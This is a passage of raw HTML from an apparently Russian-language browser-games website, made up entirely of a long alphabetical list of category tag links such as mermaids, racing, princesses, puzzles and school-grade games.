href="/tag/rusalochka-ariel-tag/" title="Русалочка Ариэль">Русалочка Ариэль</a></li><li><a href="/tag/rusalki-tag/" title="Русалки">Русалки</a></li><li><a href="/tag/ruletka-tag/" title="Рулетка">Рулетка</a></li><li><a href="/tag/rosomaha-tag/" title="Росомаха">Росомаха</a></li><li><a href="/tag/rolevye-tag/" title="Ролевые">Ролевые</a></li><li><a href="/tag/rody-tag/" title="Роды">Роды</a></li><li><a href="/tag/roga-i-kopyta-tag/" title="Рога и копыта">Рога и копыта</a></li><li><a href="/tag/roboty-tag/" title="Роботы">Роботы</a></li><li><a href="/tag/robokar-poli-tag/" title="Робокар Поли">Робокар Поли</a></li><li><a href="/tag/risovalki-tag/" title="Рисовалки">Рисовалки</a></li><li><a href="/tag/rim-tag/" title="Рим">Рим</a></li><li><a href="/tag/rikoshet-tag/" title="Рикошет">Рикошет</a></li><li><a href="/tag/retro-tag/" title="Ретро">Ретро</a></li><li><a href="/tag/restoran-tag/" title="Ресторан">Ресторан</a></li><li><a href="/tag/respublika-tag/" title="Республика">Республика</a></li><li><a href="/tag/rezat-frukty-tag/" title="Резать фрукты">Резать фрукты</a></li><li><a href="/tag/rasteniya-protiv-zombi-tag/" title="Растения против зомби">Растения против зомби</a></li><li><a href="/tag/raskraski-tag/" title="Раскраски">Раскраски</a></li><li><a href="/tag/rapuncel-tag/" title="Рапунцель">Рапунцель</a></li><li><a href="/tag/raketa-tag/" title="Ракета">Ракета</a></li><li><a href="/tag/razrushenie-tag/" title="Разрушение">Разрушение</a></li><li><a href="/tag/raznye-tag/" title="Разные">Разные</a></li><li><a href="/tag/razdevalka-tag/" title="Раздевалка">Раздевалка</a></li><li><a href="/tag/razvlechenie-tag/" title="Развлечение">Развлечение</a></li><li><a href="/tag/razvivayuschie-dlya-detey-tag/" title="Развивающие для детей">Развивающие для детей</a></li><li><a href="/tag/rpg-tag/" title="РПГ">РПГ</a></li><li><a href="/tag/pchelka-mayya-tag/" title="Пчелка Майя">Пчелка Майя</a></li><li><a href="/tag/pushka-tag/" title="Пушка">Пушка</a></li><li><a href="/tag/puteshestviya-tag/" title="Путешествия">Путешествия</a></li><li><a href="/tag/ptica-tag/" title="Птица">Птица</a></li><li><a href="/tag/pryzhki-tag/" title="Прыжки">Прыжки</a></li><li><a href="/tag/prostye-tag/" title="Простые">Простые</a></li><li><a href="/tag/pro-el-fov-tag/" title="Про эльфов">Про эльфов</a></li><li><a href="/tag/pro-rybalku-tag/" title="Про рыбалку">Про рыбалку</a></li><li><a href="/tag/pro-vyzhivanie-tag/" title="Про выживание">Про выживание</a></li><li><a href="/tag/pricheski-tag/" title="Прически">Прически</a></li><li><a href="/tag/princessy-tag/" title="Принцессы">Принцессы</a></li><li><a href="/tag/princessa-i-lyagushka-tag/" title="Принцесса и лягушка">Принцесса и лягушка</a></li><li><a href="/tag/prikoly-tag/" title="Приколы">Приколы</a></li><li><a href="/tag/priklyucheniya-tag/" title="Приключения">Приключения</a></li><li><a href="/tag/pravila-voyny-tag/" title="Правила войны">Правила войны</a></li><li><a href="/tag/pravda-ili-deystvie-tag/" title="Правда или действие">Правда или действие</a></li><li><a href="/tag/pravda-tag/" title="Правда">Правда</a></li><li><a href="/tag/pocelui-tag/" title="Поцелуи">Поцелуи</a></li><li><a href="/tag/poprygunchik-tag/" title="Попрыгунчик">Попрыгунчик</a></li><li><a href="/tag/poppiksi-tag/" title="ПопПикси">ПопПикси</a></li><li><a href="/tag/ponivil-tag/" title="Понивиль">Понивиль</a></li><li><a href="/tag/poni-tag/" title="Пони">Пони</a></li><li><a href="/tag/policiya-tag/" title="Полиция">Полиция</a></li><li><a href="/tag/pokemony-tag/" title="Покемоны">Покемоны</a></li><li><a href="/tag/poisk-predmetov-tag/" title="Поиск предметов">Поиск предметов</a></li><li><a href="/tag/poznavatel-nye-tag/" title="Познавательные">Познавательные</a></li><li><a href="/tag/pozharnyy-sem-tag/" title="Пожарный Сэм">Пожарный Сэм</a></li><li><a href="/tag/pozharnye-tag/" title="Пожарные">Пожарные</a></li><li><a href="/tag/poezda-tag/" title="Поезда">Поезда</a></li><li><a href="/tag/podvizhnye-tag/" title="Подвижные">Подвижные</a></li><li><a href="/tag/povar-tag/" title="Повар">Повар</a></li><li><a href="/tag/pobeg-tag/" title="Побег">Побег</a></li><li><a href="/tag/po-mul-tfil-mam-tag/" title="По мультфильмам">По мультфильмам</a></li><li><a href="/tag/po-komiksam-tag/" title="По комиксам">По комиксам</a></li><li><a href="/tag/plohie-svinki-tag/" title="Плохие свинки">Плохие свинки</a></li><li><a href="/tag/piccy-gotovit-tag/" title="Пиццы готовить">Пиццы готовить</a></li><li><a href="/tag/picca-tag/" title="Пицца">Пицца</a></li><li><a href="/tag/piraty-karibskogo-morya-tag/" title="Пираты Карибского моря">Пираты Карибского моря</a></li><li><a href="/tag/piraty-tag/" title="Пираты">Пираты</a></li><li><a href="/tag/pingviny-iz-madagaskara-tag/" title="Пингвины из Мадагаскара">Пингвины из Мадагаскара</a></li><li><a href="/tag/pinbol-tag/" title="Пинбол">Пинбол</a></li><li><a href="/tag/pianino-tag/" title="Пианино">Пианино</a></li><li><a href="/tag/peredelki-tag/" title="Переделки">Переделки</a></li><li><a href="/tag/penal-ti-tag/" title="Пенальти">Пенальти</a></li><li><a href="/tag/pauk-tag/" title="Паук">Паук</a></li><li><a href="/tag/pas-yans-gadanie-tag/" title="Пасьянс: Гадание">Пасьянс: Гадание</a></li><li><a href="/tag/pas-yans-tag/" title="Пасьянс">Пасьянс</a></li><li><a href="/tag/parkur-tag/" title="Паркур">Паркур</a></li><li><a href="/tag/parkovka-tag/" title="Парковка">Парковка</a></li><li><a href="/tag/parikmaherskaya-tag/" title="Парикмахерская">Парикмахерская</a></li><li><a href="/tag/papiny-dochki-tag/" title="Папины дочки">Папины дочки</a></li><li><a href="/tag/papa-lui-tag/" title="Папа Луи">Папа Луи</a></li><li><a href="/tag/panda-tag/" title="Панда">Панда</a></li><li><a href="/tag/pazly-tag/" title="Пазлы">Пазлы</a></li><li><a href="/tag/ohota-i-rybalka-tag/" title="Охота и рыбалка">Охота и рыбалка</a></li><li><a href="/tag/ohota-tag/" title="Охота">Охота</a></li><li><a href="/tag/ofisnye-tag/" title="Офисные">Офисные</a></li><li><a href="/tag/otchayannye-geroi-tag/" title="Отчаянные герои">Отчаянные герои</a></li><li><a href="/tag/ot-softgames-tag/" title="От Softgames">От Softgames</a></li><li><a href="/tag/ot-playtomax-tag/" title="От PlayToMax">От PlayToMax</a></li><li><a href="/tag/oruzhie-tag/" title="Оружие">Оружие</a></li><li><a href="/tag/optimus-praym-tag/" title="Оптимус Прайм">Оптимус Прайм</a></li><li><a href="/tag/olimpiyskie-tag/" title="Олимпийские">Олимпийские</a></li><li><a href="/tag/operacii-tag/" title="Операции">Операции</a></li><li><a href="/tag/odevalki-na-ocenku-tag/" title="Одевалки на оценку">Одевалки на оценку</a></li><li><a href="/tag/odevalki-tag/" title="Одевалки">Одевалки</a></li><li><a href="/tag/ogon-i-voda-tag/" title="Огонь и вода">Огонь и вода</a></li><li><a href="/tag/obuchayuschie-tag/" title="Обучающие">Обучающие</a></li><li><a href="/tag/obsluzhivanie-tag/" title="Обслуживание">Обслуживание</a></li><li><a href="/tag/novyy-god-tag/" title="Новый год">Новый год</a></li><li><a href="/tag/nindzya-tag/" title="Ниндзя">Ниндзя</a></li><li><a href="/tag/nikelodeon-tag/" title="Никелодеон">Никелодеон</a></li><li><a href="/tag/nebo-tag/" title="Небо">Небо</a></li><li><a href="/tag/nastol-nyy-tennis-tag/" title="Настольный теннис">Настольный теннис</a></li><li><a href="/tag/nastol-nye-tag/" title="Настольные">Настольные</a></li><li><a href="/tag/nasledniki-tag/" title="Наследники">Наследники</a></li><li><a href="/tag/naruto-tag/" title="Наруто">Наруто</a></li><li><a href="/tag/nardy-tag/" title="Нарды">Нарды</a></li><li><a href="/tag/naydi-otlichiya-tag/" title="Найди отличия">Найди отличия</a></li><li><a href="/tag/na-uluchsheniya-tag/" title="На улучшения">На улучшения</a></li><li><a href="/tag/na-troih-tag/" title="На троих">На троих</a></li><li><a href="/tag/na-servis-tag/" title="На сервис">На сервис</a></li><li><a href="/tag/na-russkom-tag/" title="На русском">На русском</a></li><li><a href="/tag/na-odnogo-tag/" title="На одного">На одного</a></li><li><a href="/tag/na-lovkost-tag/" title="На ловкость">На ловкость</a></li><li><a href="/tag/na-dvoih-tag/" title="На двоих">На двоих</a></li><li><a href="/tag/na-vremya-tag/" title="На время">На время</a></li><li><a href="/tag/na-vnimatel-nost-tag/" title="На внимательность">На внимательность</a></li><li><a href="/tag/myt-mashinu-tag/" title="Мыть машину">Мыть машину</a></li><li><a href="/tag/mul-tyashnye-tag/" title="Мультяшные">Мультяшные</a></li><li><a href="/tag/muzyka-tag/" title="Музыка">Музыка</a></li><li><a href="/tag/mstiteli-tag/" title="Мстители">Мстители</a></li><li><a href="/tag/moya-novaya-komnata-tag/" title="Моя новая комната">Моя новая комната</a></li><li><a href="/tag/motocikly-tag/" title="Мотоциклы">Мотоциклы</a></li><li><a href="/tag/motokross-tag/" title="Мотокросс">Мотокросс</a></li><li><a href="/tag/morskoy-boy-tag/" title="Морской бой">Морской бой</a></li><li><a href="/tag/morozhenoe-gotovit-tag/" title="Мороженое готовить">Мороженое готовить</a></li><li><a href="/tag/morozhenoe-tag/" title="Мороженое">Мороженое</a></li><li><a href="/tag/monstry-tag/" title="Монстры">Монстры</a></li><li><a href="/tag/monstr-hay-tag/" title="Монстр Хай">Монстр Хай</a></li><li><a href="/tag/monstr-trak-tag/" title="Монстр Трак">Монстр Трак</a></li><li><a href="/tag/monopoliya-tag/" title="Монополия">Монополия</a></li><li><a href="/tag/mozaiki-tag/" title="Мозаики">Мозаики</a></li><li><a href="/tag/modnyy-butik-tag/" title="Модный бутик">Модный бутик</a></li><li><a href="/tag/moda-tag/" title="Мода">Мода</a></li><li><a href="/tag/mishka-tag/" title="Мишка">Мишка</a></li><li><a href="/tag/min-ony-tag/" title="Миньоны">Миньоны</a></li><li><a href="/tag/mini-tag/" title="Мини-">Мини-</a></li><li><a href="/tag/mehanika-tag/" title="Механика">Механика</a></li><li><a href="/tag/medvedi-tag/" title="Медведи">Медведи</a></li><li><a href="/tag/mashinki-tag/" title="Машинки">Машинки</a></li><li><a href="/tag/match-tag/" title="Матч">Матч</a></li><li><a href="/tag/mafiya-tag/" title="Мафия">Мафия</a></li><li><a href="/tag/matematika-tag/" title="Математика">Математика</a></li><li><a href="/tag/mario-tag/" title="Марио">Марио</a></li><li><a href="/tag/marvel-lego-tag/" title="Марвел Лего">Марвел Лего</a></li><li><a href="/tag/marvel-tag/" title="Марвел">Марвел</a></li><li><a href="/tag/manikyur-tag/" title="Маникюр">Маникюр</a></li><li><a href="/tag/mama-tag/" title="Мама">Мама</a></li><li><a href="/tag/malyshi-tag/" title="Малыши">Малыши</a></li><li><a href="/tag/malen-kiy-zoomagazin-tag/" title="Маленький зоомагазин">Маленький зоомагазин</a></li><li><a href="/tag/maks-stil-tag/" title="Макс Стил">Макс Стил</a></li><li><a href="/tag/makiyazh-tag/" title="Макияж">Макияж</a></li><li><a href="/tag/maynkraft-golodnye-tag/" title="Майнкрафт: Голодные">Майнкрафт: Голодные</a></li><li><a href="/tag/maynkraft-tag/" title="Майнкрафт">Майнкрафт</a></li><li><a href="/tag/madzhong-tag/" title="Маджонг">Маджонг</a></li><li><a href="/tag/magiya-tag/" title="Магия">Магия</a></li><li><a href="/tag/magazin-odezhdy-tag/" title="Магазин одежды">Магазин одежды</a></li><li><a href="/tag/magazin-tag/" title="Магазин">Магазин</a></li><li><a href="/tag/mma-tag/" title="ММА">ММА</a></li><li><a href="/tag/lyagushki-tag/" title="Лягушки">Лягушки</a></li><li><a href="/tag/lyudi-protiv-prishel-cev-tag/" title="Люди против пришельцев">Люди против пришельцев</a></li><li><a href="/tag/lyubov-tag/" title="Любовь">Любовь</a></li><li><a href="/tag/luchnik-tag/" title="Лучник">Лучник</a></li><li><a href="/tag/loshadi-tag/" title="Лошади">Лошади</a></li><li><a href="/tag/logicheskie-tag/" title="Логические">Логические</a></li><li><a href="/tag/linii-tag/" title="Линии">Линии</a></li><li><a href="/tag/lili-tag/" title="Лили">Лили</a></li><li><a href="/tag/lechit-zuby-tag/" title="Лечить зубы">Лечить зубы</a></li><li><a href="/tag/letalki-tag/" title="Леталки">Леталки</a></li><li><a href="/tag/lentyaevo-tag/" title="Лентяево">Лентяево</a></li><li><a href="/tag/lednikovyy-period-tag/" title="Ледниковый период">Ледниковый период</a></li><li><a href="/tag/lego-siti-tag/" title="Лего Сити">Лего Сити</a></li><li><a href="/tag/lego-tag/" title="Лего">Лего</a></li><li><a href="/tag/labirinty-tag/" title="Лабиринты">Лабиринты</a></li><li><a href="/tag/labirint-straha-tag/" title="Лабиринт страха">Лабиринт страха</a></li><li><a href="/tag/kuhnya-sary-tag/" title="Кухня Сары">Кухня Сары</a></li><li><a href="/tag/kuhnya-tag/" title="Кухня">Кухня</a></li><li><a href="/tag/kulinariya-tag/" title="Кулинария">Кулинария</a></li><li><a href="/tag/kukly-tag/" title="Куклы">Куклы</a></li><li><a href="/tag/kubiki-tag/" title="Кубики">Кубики</a></li><li><a href="/tag/krysa-tag/" title="Крыса">Крыса</a></li><li><a href="/tag/krestiki-noliki-tag/" title="Крестики-нолики">Крестики-нолики</a></li><li><a href="/tag/krasnyy-shar-tag/" title="Красный шар">Красный шар</a></li><li><a href="/tag/krasnaya-shapochka-tag/" title="Красная Шапочка">Красная Шапочка</a></li><li><a href="/tag/kraski-tag/" title="Краски">Краски</a></li><li><a href="/tag/koshki-tag/" title="Кошки">Кошки</a></li><li><a href="/tag/koty-voiteli-tag/" title="Коты-Воители">Коты-Воители</a></li><li><a href="/tag/kotiki-tag/" title="Котики">Котики</a></li><li><a href="/tag/kot-v-sapogah-tag/" title="Кот в сапогах">Кот в сапогах</a></li><li><a href="/tag/kot-tom-tag/" title="Кот Том">Кот Том</a></li><li><a href="/tag/kosynka-tag/" title="Косынка">Косынка</a></li><li><a href="/tag/kosmos-tag/" title="Космос">Космос</a></li><li><a href="/tag/korol-tag/" title="Король">Король</a></li><li><a href="/tag/korolevstvo-tag/" title="Королевство">Королевство</a></li><li><a href="/tag/koroleva-tag/" title="Королева">Королева</a></li><li><a href="/tag/korabli-tag/" title="Корабли">Корабли</a></li><li><a href="/tag/konflikt-tag/" title="Конфликт">Конфликт</a></li><li><a href="/tag/kontr-strayk-tag/" title="Контр страйк">Контр страйк</a></li><li><a href="/tag/konstruktor-tag/" title="Конструктор">Конструктор</a></li><li><a href="/tag/konkursy-tag/" title="Конкурсы">Конкурсы</a></li><li><a href="/tag/komnaty-tag/" title="Комнаты">Комнаты</a></li><li><a href="/tag/kokteyl-tag/" title="Коктейль">Коктейль</a></li><li><a href="/tag/kogama-tag/" title="Когама">Когама</a></li><li><a href="/tag/kovboy-tag/" title="Ковбой">Ковбой</a></li><li><a href="/tag/klikery-tag/" title="Кликеры">Кликеры</a></li><li><a href="/tag/klassnyy-nindzya-tag/" title="Классный ниндзя">Классный ниндзя</a></li><li><a href="/tag/klarens-tag/" title="Кларенс">Кларенс</a></li><li><a href="/tag/kik-butovski-tag/" title="Кик Бутовски">Кик Бутовски</a></li><li><a href="/tag/kizi-tag/" title="Кизи">Кизи</a></li><li><a href="/tag/kvesty-tag/" title="Квесты">Квесты</a></li><li><a href="/tag/kachalka-tag/" title="Качалка">Качалка</a></li><li><a href="/tag/kafe-tag/" title="Кафе">Кафе</a></li><li><a href="/tag/katapul-ta-tag/" title="Катапульта">Катапульта</a></li><li><a href="/tag/kaskader-tag/" title="Каскадер">Каскадер</a></li><li><a href="/tag/kartun-netvork-tag/" title="Картун Нетворк">Картун Нетворк</a></li><li><a href="/tag/kartochnye-tag/" title="Карточные">Карточные</a></li><li><a href="/tag/kartinka-tag/" title="Картинка">Картинка</a></li><li><a href="/tag/karate-tag/" title="Каратэ">Каратэ</a></li><li><a href="/tag/kak-priruchit-drakona-tag/" title="Как приручить дракона">Как приручить дракона</a></li><li><a href="/tag/kazual-nye-tag/" title="Казуальные">Казуальные</a></li><li><a href="/tag/kazino-tag/" title="Казино">Казино</a></li><li><a href="/tag/yeti-tag/" title="Йети">Йети</a></li><li><a href="/tag/iskorka-tag/" title="Искорка">Искорка</a></li><li><a href="/tag/io-tag/" title="Ио">Ио</a></li><li><a href="/tag/intellektual-nye-tag/" title="Интеллектуальные">Интеллектуальные</a></li><li><a href="/tag/inoplanetyane-tag/" title="Инопланетяне">Инопланетяне</a></li><li><a href="/tag/indiana-dzhons-tag/" title="Индиана Джонс">Индиана Джонс</a></li><li><a href="/tag/indi-tag/" title="Инди">Инди</a></li><li><a href="/tag/imadzhinarium-tag/" title="Имаджинариум">Имаджинариум</a></li><li><a href="/tag/izdevatel-stva-tag/" title="Издевательства">Издевательства</a></li><li><a href="/tag/ivangay-tag/" title="Ивангай">Ивангай</a></li><li><a href="/tag/zoopark-tag/" title="Зоопарк">Зоопарк</a></li><li><a href="/tag/zombotron-tag/" title="Зомботрон">Зомботрон</a></li><li><a href="/tag/zombi-protiv-lyudey-tag/" title="Зомби против людей">Зомби против людей</a></li><li><a href="/tag/zombi-tag/" title="Зомби">Зомби</a></li><li><a href="/tag/zolushka-tag/" title="Золушка">Золушка</a></li><li><a href="/tag/zolotoiskatel-tag/" title="Золотоискатель">Золотоискатель</a></li><li><a href="/tag/znamenitosti-tag/" title="Знаменитости">Знаменитости</a></li><li><a href="/tag/zmeyka-io-tag/" title="Змейка io">Змейка io</a></li><li><a href="/tag/zmeyka-tag/" title="Змейка">Змейка</a></li><li><a href="/tag/zlaya-babushka-tag/" title="Злая бабушка">Злая бабушка</a></li><li><a href="/tag/zimnie-olimpiyskie-tag/" title="Зимние Олимпийские">Зимние Олимпийские</a></li><li><a href="/tag/zimnie-tag/" title="Зимние">Зимние</a></li><li><a href="/tag/zima-tag/" title="Зима">Зима</a></li><li><a href="/tag/zel-e-tag/" title="Зелье">Зелье</a></li><li><a href="/tag/zvezdnye-voyny-tag/" title="Звездные войны">Звездные войны</a></li><li><a href="/tag/zaschita-zamka-tag/" title="Защита замка">Защита замка</a></li><li><a href="/tag/zaschita-tag/" title="Защита">Защита</a></li><li><a href="/tag/zamok-tag/" title="Замок">Замок</a></li><li><a href="/tag/zagadki-tag/" title="Загадки">Загадки</a></li><li><a href="/tag/za-pokupkami-tag/" title="За покупками">За покупками</a></li><li><a href="/tag/zhivotnye-tag/" title="Животные">Животные</a></li><li><a href="/tag/zhivaya-stal-tag/" title="Живая сталь">Живая сталь</a></li><li><a href="/tag/zheleznyy-chelovek-tag/" title="Железный человек">Железный человек</a></li><li><a href="/tag/zheleznaya-doroga-tag/" title="Железная дорога">Железная дорога</a></li><li><a href="/tag/ersh-tag/" title="Ерш">Ерш</a></li><li><a href="/tag/edinorogi-tag/" title="Единороги">Единороги</a></li><li><a href="/tag/eda-tag/" title="Еда">Еда</a></li><li><a href="/tag/egiptus-tag/" title="Египтус">Египтус</a></li><li><a href="/tag/egipet-tag/" title="Египет">Египет</a></li><li><a href="/tag/dyadya-deda-tag/" title="Дядя Деда">Дядя Деда</a></li><li><a href="/tag/druz-ya-angelov-tag/" title="Друзья ангелов">Друзья ангелов</a></li><li><a href="/tag/-tag/" title="Дружба — это чудо">Дружба — это чудо</a></li><li><a href="/tag/drift-tag/" title="Дрифт">Дрифт</a></li><li><a href="/tag/drakony-tag/" title="Драконы">Драконы</a></li><li><a href="/tag/draki-tag/" title="Драки">Драки</a></li><li><a href="/tag/domino-tag/" title="Домино">Домино</a></li><li><a href="/tag/dom-tag/" title="Дом">Дом</a></li><li><a href="/tag/dolina-sladostey-tag/" title="Долина сладостей">Долина сладостей</a></li><li><a href="/tag/doktor-plyusheva-tag/" title="Доктор Плюшева">Доктор Плюшева</a></li><li><a href="/tag/doktor-panda-tag/" title="Доктор Панда">Доктор Панда</a></li><li><a href="/tag/dlya-uma-tag/" title="Для ума">Для ума</a></li><li><a href="/tag/dlya-telefona-tag/" title="Для телефона">Для телефона</a></li><li><a href="/tag/dlya-smartfona-tag/" title="Для смартфона">Для смартфона</a></li><li><a href="/tag/dlya-slabogo-noutbuka-tag/" title="Для слабого ноутбука">Для слабого ноутбука</a></li><li><a href="/tag/dlya-slabogo-pk-tag/" title="Для слабого ПК">Для слабого ПК</a></li><li><a href="/tag/dlya-razvitiya-mozga-tag/" title="Для развития мозга">Для развития мозга</a></li><li><a href="/tag/dlya-podrostkov-tag/" title="Для подростков">Для подростков</a></li><li><a href="/tag/dlya-plansheta-tag/" title="Для планшета">Для планшета</a></li><li><a href="/tag/dlya-noutbukov-tag/" title="Для ноутбуков">Для ноутбуков</a></li><li><a href="/tag/dlya-netbuka-tag/" title="Для нетбука">Для нетбука</a></li><li><a href="/tag/dlya-mal-chikov-tag/" title="Для мальчиков">Для мальчиков</a></li><li><a href="/tag/dlya-malen-kih-detey-tag/" title="Для маленьких детей">Для маленьких детей</a></li><li><a href="/tag/dlya-detey-tag/" title="Для детей">Для детей</a></li><li><a href="/tag/dlya-devushek-tag/" title="Для девушек">Для девушек</a></li><li><a href="/tag/dlya-devochek-tag/" title="Для девочек">Для девочек</a></li><li><a href="/tag/dlya-vseh-tag/" title="Для всех">Для всех</a></li><li><a href="/tag/dlya-vsey-sem-i-tag/" title="Для всей семьи">Для всей семьи</a></li><li><a href="/tag/dlya-vlyublennyh-tag/" title="Для влюбленных">Для влюбленных</a></li><li><a href="/tag/dlya-ayfona-tag/" title="Для айфона">Для айфона</a></li><li><a href="/tag/dlya-9-klassa-tag/" title="Для 9 класса">Для 9 класса</a></li><li><a href="/tag/dlya-8-klassa-tag/" title="Для 8 класса">Для 8 класса</a></li><li><a href="/tag/dlya-7-klassa-tag/" title="Для 7 класса">Для 7 класса</a></li><li><a href="/tag/dlya-6-klassa-tag/" title="Для 6 класса">Для 6 класса</a></li><li><a href="/tag/dlya-5-klassa-tag/" title="Для 5 класса">Для 5 класса</a></li><li><a href="/tag/dlya-4-klassa-tag/" title="Для 4 класса">Для 4 класса</a></li><li><a href="/tag/dlya-3-klassa-tag/" title="Для 3 класса">Для 3 класса</a></li><li><a href="/tag/dlya-2-klassa-tag/" title="Для 2 класса">Для 2 класса</a></li><li><a href="/tag/dlya-11-klassa-tag/" title="Для 11 класса">Для 11 класса</a></li><li><a href="/tag/dlya-10-klassa-tag/" title="Для 10 класса">Для 10 класса</a></li><li><a href="/tag/dlya-1-klassa-tag/" title="Для 1 класса">Для 1 класса</a></li><li><a href="/tag/disney-tag/" title="Дисней">Дисней</a></li><li><a href="/tag/disney-nasledniki-tag/" title="Дисней: Наследники">Дисней: Наследники</a></li><li><a href="/tag/dinozavry-tag/" title="Динозавры">Динозавры</a></li><li><a href="/tag/dikiy-zapad-tag/" title="Дикий Запад">Дикий Запад</a></li><li><a href="/tag/diego-tag/" title="Диего">Диего</a></li><li><a href="/tag/dzhoni-test-tag/" title="Джони Тест">Джони Тест</a></li><li><a href="/tag/dzhipy-tag/" title="Джипы">Джипы</a></li><li><a href="/tag/dzhin-tag/" title="Джин">Джин</a></li><li><a href="/tag/dzhimmi-neytron-tag/" title="Джимми Нейтрон">Джимми Нейтрон</a></li><li><a href="/tag/dzhek-i-el-za-tag/" title="Джек и Эльза">Джек и Эльза</a></li><li><a href="/tag/dzheyk-i-piraty-netlandii-tag/" title="Джейк и пираты Нетландии">Джейк и пираты Нетландии</a></li><li><a href="/tag/dzheyk-long-tag/" title="Джейк Лонг">Джейк Лонг</a></li><li><a href="/tag/dzhedai-tag/" title="Джедаи">Джедаи</a></li><li><a href="/tag/dendi-tag/" title="Денди">Денди</a></li><li><a href="/tag/del-finy-tag/" title="Дельфины">Дельфины</a></li><li><a href="/tag/ded-moroz-tag/" title="Дед Мороз">Дед Мороз</a></li><li><a href="/tag/devchachie-tag/" title="Девчачие">Девчачие</a></li><li><a href="/tag/devushki-ekvestrii-tag/" title="Девушки Эквестрии">Девушки Эквестрии</a></li><li><a href="/tag/dveri-tag/" title="Двери">Двери</a></li><li><a href="/tag/dasha-tag/" title="Даша">Даша</a></li><li><a href="/tag/guppi-i-puzyr-ki-tag/" title="Гуппи и пузырьки">Гуппи и пузырьки</a></li><li><a href="/tag/gruzoviki-tag/" title="Грузовики">Грузовики</a></li><li><a href="/tag/griffiny-tag/" title="Гриффины">Гриффины</a></li><li><a href="/tag/graviti-fols-tag/" title="Гравити Фолс">Гравити Фолс</a></li><li><a href="/tag/grabitel-bob-tag/" title="Грабитель Боб">Грабитель Боб</a></li><li><a href="/tag/grabiteli-tag/" title="Грабители">Грабители</a></li><li><a href="/tag/gotovka-tag/" title="Готовка">Готовка</a></li><li><a href="/tag/gotovim-edu-tag/" title="Готовим еду">Готовим еду</a></li><li><a href="/tag/gotika-tag/" title="Готика">Готика</a></li><li><a href="/tag/gorod-tag/" title="Город">Город</a></li><li><a href="/tag/gonki-na-krutyh-mashinah-tag/" title="Гонки на крутых машинах">Гонки на крутых машинах</a></li><li><a href="/tag/gonki-na-kvadrociklah-tag/" title="Гонки на квадроциклах">Гонки на квадроциклах</a></li><li><a href="/tag/gonki-tag/" title="Гонки">Гонки</a></li><li><a href="/tag/gol-f-tag/" title="Гольф">Гольф</a></li><li><a href="/tag/golovolomki-tag/" title="Головоломки">Головоломки</a></li><li><a href="/tag/godzilla-tag/" title="Годзилла">Годзилла</a></li><li><a href="/tag/gobliny-tag/" title="Гоблины">Гоблины</a></li><li><a href="/tag/glaz-tag/" title="Глаз">Глаз</a></li><li><a href="/tag/gladiatory-tag/" title="Гладиаторы">Гладиаторы</a></li><li><a href="/tag/geroi-udarnogo-otryada-tag/" title="Герои ударного отряда">Герои ударного отряда</a></li><li><a href="/tag/gangster-tag/" title="Гангстер">Гангстер</a></li><li><a href="/tag/gadkiy-ya-tag/" title="Гадкий я">Гадкий я</a></li><li><a href="/tag/gadanie-na-lyubov-tag/" title="Гадание на любовь">Гадание на любовь</a></li><li><a href="/tag/gta-tag/" title="ГТА">ГТА</a></li><li><a href="/tag/vyhod-iz-komnaty-tag/" title="Выход из комнаты">Выход из комнаты</a></li><li><a href="/tag/vulkan-tag/" title="Вулкан">Вулкан</a></li><li><a href="/tag/vspysh-tag/" title="Вспыш">Вспыш</a></li><li><a href="/tag/vremya-priklyucheniy-tag/" title="Время приключений">Время приключений</a></li><li><a href="/tag/vory-tag/" title="Воры">Воры</a></li><li><a href="/tag/vormiks-tag/" title="Вормикс">Вормикс</a></li><li><a href="/tag/vorishka-tag/" title="Воришка">Воришка</a></li><li><a href="/tag/volshebstvo-tag/" title="Волшебство">Волшебство</a></li><li><a href="/tag/voynushki-tag/" title="Войнушки">Войнушки</a></li><li><a href="/tag/voyna-mirov-tag/" title="Война миров">Война миров</a></li><li><a href="/tag/voyna-i-mir-tag/" title="Война и мир">Война и мир</a></li><li><a href="/tag/voyna-1941-1945-tag/" title="Война 1941-1945">Война 1941-1945</a></li><li><a href="/tag/vinks-sireniks-tag/" title="Винкс Сиреникс">Винкс Сиреникс</a></li><li><a href="/tag/vinks-klub-tag/" title="Винкс Клуб">Винкс Клуб</a></li><li><a href="/tag/vinks-tag/" title="Винкс">Винкс</a></li><li><a href="/tag/vikingi-tag/" title="Викинги">Викинги</a></li><li><a href="/tag/vzryv-tag/" title="Взрыв">Взрыв</a></li><li><a href="/tag/vertolety-tag/" title="Вертолеты">Вертолеты</a></li><li><a href="/tag/velosiped-tag/" title="Велосипед">Велосипед</a></li><li><a href="/tag/van-pis-tag/" title="Ван-Пис">Ван-Пис</a></li><li><a href="/tag/vampiry-tag/" title="Вампиры">Вампиры</a></li><li><a href="/tag/v-pravdu-tag/" title="В правду">В правду</a></li><li><a href="/tag/betmen-tag/" title="Бэтмен">Бэтмен</a></li><li><a href="/tag/butylochka-tag/" title="Бутылочка">Бутылочка</a></li><li><a href="/tag/burger-tag/" title="Бургер">Бургер</a></li><li><a href="/tag/brodilki-tag/" title="Бродилки">Бродилки</a></li><li><a href="/tag/bot-tag/" title="Бот">Бот</a></li><li><a href="/tag/bomba-tag/" title="Бомба">Бомба</a></li><li><a href="/tag/bombery-tag/" title="Бомберы">Бомберы</a></li><li><a href="/tag/bol-nica-tag/" title="Больница">Больница</a></li><li><a href="/tag/boks-tag/" title="Бокс">Бокс</a></li><li><a href="/tag/boy-s-ten-yu-tag/" title="Бой с тенью">Бой с тенью</a></li><li><a href="/tag/bloki-tag/" title="Блоки">Блоки</a></li><li><a href="/tag/blich-tag/" title="Блич">Блич</a></li><li><a href="/tag/bitva-tag/" title="Битва">Битва</a></li><li><a href="/tag/bil-yard-tag/" title="Бильярд">Бильярд</a></li><li><a href="/tag/biznes-tag/" title="Бизнес">Бизнес</a></li><li><a href="/tag/beshenye-kroliki-tag/" title="Бешеные кролики">Бешеные кролики</a></li><li><a href="/tag/beremenna-tag/" title="Беременна">Беременна</a></li><li><a href="/tag/ben-10-tag/" title="Бен 10">Бен 10</a></li><li><a href="/tag/belosnezhka-tag/" title="Белоснежка">Белоснежка</a></li><li><a href="/tag/belka-i-strelka-tag/" title="Белка и Стрелка">Белка и Стрелка</a></li><li><a href="/tag/beysbol-tag/" title="Бейсбол">Бейсбол</a></li><li><a href="/tag/bezdel-e-tag/" title="Безделье">Безделье</a></li><li><a href="/tag/begun-tag/" title="Бегун">Бегун</a></li><li><a href="/tag/begalki-tag/" title="Бегалки">Бегалки</a></li><li><a href="/tag/bashnya-tag/" title="Башня">Башня</a></li><li><a href="/tag/basketbol-tag/" title="Баскетбол">Баскетбол</a></li><li><a href="/tag/barmen-tag/" 